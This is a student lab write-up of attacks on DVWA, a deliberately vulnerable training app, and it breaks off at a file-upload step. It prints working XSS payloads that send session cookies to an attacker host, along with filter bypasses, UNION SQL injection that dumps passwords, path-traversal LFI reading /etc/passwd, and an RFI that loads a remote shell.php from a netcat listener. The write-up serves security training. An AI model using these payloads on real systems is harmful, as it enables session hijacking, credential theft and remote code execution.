**Attack on web application ‘DVWA’**

In this assignment I will look at the various different attacks on web applications and will be attempting to carry them out.

For this task I will use a vulnerable web application called DVWA.

DVWA is a vulnerable web application which Is designed for security purposes in which an individual can test skills in a legal environment.

I will attempt to carry out the following;

* File uploads
* XSS (reflected) on multiple difficulties
* XSS (Stored) on medium difficulty
* SQL Injection on multiple difficulties
* LFI
* RFI

Note: IP address of host machine have been changed during the course of testing due to failures in some tasks.

**XSS reflected (low difficulty)**

Typing “Java” in input field;



“<script>alert(“You have been hacked”)</script>” in input field;



“<script>alert(document.cookie)</script>” to attempt to get a cookie



Pyhton -m SimpleHTTPServer set up on host machine on port 1337



<script>window.location='http://10.0.2.15:1337/?cookie=' + document.cookie</script> which attempts to send the cookie information to the KALI machine.



Kali shows the following info/cookie from DVWA;



An attacker could use the cookies to login to a site.

**XSS reflected (medium difficulty)**

The string replace now replaces all instance of script.



As we now know the programme will attempt to get rid of the <script> tag I used the following to attempt to bypass this.

<scr<script>ipt>alert("You have been hacked")</script>. (So the website will neglect the red code).

After running the command I can see a similar message as when I was attempting on low difficulty.



After entering the following on DVWA application;

<scr<script>ipt>window.location='http://10.0.2.15:1337/?cookie=' + document.cookie</script>



Kali shows the following information from DVWA;



An attacker could use the cookies to login to a vunerable site.

**XSS stored Medium**



Source code suggests that it will be stripping the tags and then adding / to message and then $message = htmlspecialchars( $message );

It will also attempt to strip <script>



As the input box only allows 10 characters I changed this by going into website source code (inspect element) and changing this to 100, I also changed the size to 50 so I could see all characters I added.





As the code attempts to get rid of <script> at the initial input I used; <sc<script>ript>alert(document.cookie)</script>

Which displays the cookie information.



<scr<script>ipt>window.location='http://10.0.2.15:1337/?cookie=' + document.cookie</script>

I set up a python -m SimpleHTTPServer 1337 which was listening for a connection from DVWA



<http://10.0.2.15:1337/?cookie=security=medium;%20PHPSESSID=rmknc47b6vp02rgou1fk5v15u6> (what is inputted on web server)



Kali now shows the cookie information for the website



An attacker could use the cookies to login to a vunerable site.

**SQL Injection (easy)**

The code has no validation on the parameter I provide. So in the SQL statement I can input some code to find a susceptibility.





To determine how many columns I attempted ' ORDER BY 1 # etc until I entered ' ORDER BY 3 # which gave the following.



So I have established there are two columns.

INPUT ' UNION SELECT user, password FROM users#



It is now displaying each user and their password. We can use kali to see how to crack this password. (MD5)

The password 21232f297a57a5a743894a0e4a801fc3needs decryption.



The following shows the password is ‘admin’ for the user admin

**SQL Injection (High)**





INPUT; 1' UNION SELECT user, password FROM users#

Which outputs the following;

Now this shows all passwords of all users in the surname field.

**LFI low;**



I tested it to see if It can read a common file such as /etc/passwd. This wouldn’t only be limited to the /etc/passwd file rather on any file which has read privileges. Shown in figure1.



Another test I carried out was ../../../../../../etc/mysql/my.cnf which is shown as;



**LFI medium;**

String replacers being used according to source code. It will attempt to remove ../ or ..\



To overcome this; ....//....//hackable/flags/fi.php. By adding the extra ../ it will leave me with .../../hackable/flags/fi.php. which outputs the following;



**RFI medium**

$file = str_replace( array( "http://", "https://" ), "", $file ); shows that the code doesn’t acknowledge captial characters so I will attempt to change http to Http.



I set a nc listener with the port 9000.



I then executed as the source code didn’t acknowledge captial characters. http://10.0.2.15/dvwa/vulnerabilities/fi/?page=Http://10.0.2.15:9000/shell.php



Which provided me with a shell on my host machine



**File upload;**

I set up msvenom with the following cmd;

